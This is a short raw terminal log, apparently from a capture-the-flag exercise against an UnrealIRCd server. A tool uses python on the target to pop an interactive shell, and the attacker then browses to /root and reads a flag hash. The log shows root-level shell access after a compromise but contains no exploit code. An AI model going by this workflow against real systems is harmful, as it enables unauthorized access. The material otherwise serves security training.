 shell
[*] Trying to find binary(python) on target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
ls
ls
CVS badwords.channel.conf extras networks
Changes badwords.message.conf help.conf newnet
Changes.old badwords.quit.conf include rules.conf
Config config.guess install-sh spamfilter.conf
Donation config.log ircd.log src
INSTALL.REMOTEINC config.settings ircd.pid tmp
LICENSE config.status ircd.tune unreal
Makefile config.sub ircdcron unreal.in
Makefile.in configure keys unrealircd.conf
README curl-ca-bundle.crt m_template.c update
Unreal.nfo curlinstall makefile.win32 wircd.def
aliases dccallow.conf modulize
autoconf doc motd.conf
# pwd
pwd
/opt/unreal
# cd ..
cd ..
# pwd
pwd
/opt
# cd ..
cd ..
# ls
ls
bin dev home lib64 mnt proc run selinux sys usr
boot etc lib media opt root sbin srv tmp var
# cdroot
cdroot
/bin/sh: 7: cdroot: not found
# cd /root
cd /root
# ls
ls
flag
# cat flag
cat flag
74fd119d882deba420f675dba00a2168